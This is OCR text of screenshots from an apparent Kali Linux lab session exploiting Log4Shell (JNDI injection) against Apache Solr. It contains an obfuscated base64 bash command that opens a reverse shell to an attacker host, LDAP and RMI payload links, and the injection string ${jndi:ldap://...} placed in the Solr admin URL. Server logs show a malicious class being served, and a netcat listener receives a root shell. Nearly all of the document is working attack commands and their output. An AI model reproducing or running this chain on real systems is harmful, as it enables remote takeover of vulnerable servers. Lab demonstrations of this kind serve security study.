 root@kali: /home/kali/Desktop/JNDI-Injection-Exploit/target
File Actions Edit View Help
[ADDRESS] >> 10.0.2.15
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjIuMTUvNjY2NiAwPi
Yx}|{base64,-d}|{bash,-i}
JNDI Links
Target environment(Build in JDK whose trustURLCodebase is false and have Tomc
at 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.0.2.15:1099/es6mux
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.0.2.15:1099/1edlmk
ldap://10.0.2.15:1389/1edlmk
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.0.2.15:1099/nj34zf
ldap://10.0.2.15:1389/nj34zf
Server Log
2024-09-01 03:07:49 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-09-01 03:07:49 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-09-01 03:07:50 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-09-01 03:08:23 [LDAPSERVER] >> Send LDAP reference result for 1edlmk red
irecting to http://10.0.2.15:8180/ExecTemplateJDK8.class
2024-09-01 03:08:23 [JETTYSERVER]>> Log a request to http://10.0.2.15:8180/Ex
ecTemplateJDK8.class
2024-09-01 03:08:23 [LDAPSERVER] >> Send LDAP reference result for 1edlmk red
irecting to http://10.0.2.15:8180/ExecTemplateJDK8.class
2024-09-01 03:08:23 [JETTYSERVER]>> Log a request to http://10.0.2.15:8180/Ex
ecTemplateJDK8.class
kali@kali: ~/Desktop
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ nc -lvvp 6666
listening on [any] 6666 ...
172.18.0.2: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [172.18.0.2] 60318
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@74124460beaa:/opt/solr/server#
Scree
Scree
127.0.0.1:8983/solr/admin/co × 百度一下，你就知道 × Solr Admin
127.0.0.1:8983/solr/admin/cores?action=${jndi:ldap://10.0.2.15:1389/1edlmk}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://10.0.2.15:1389/1edlmk"
code: 400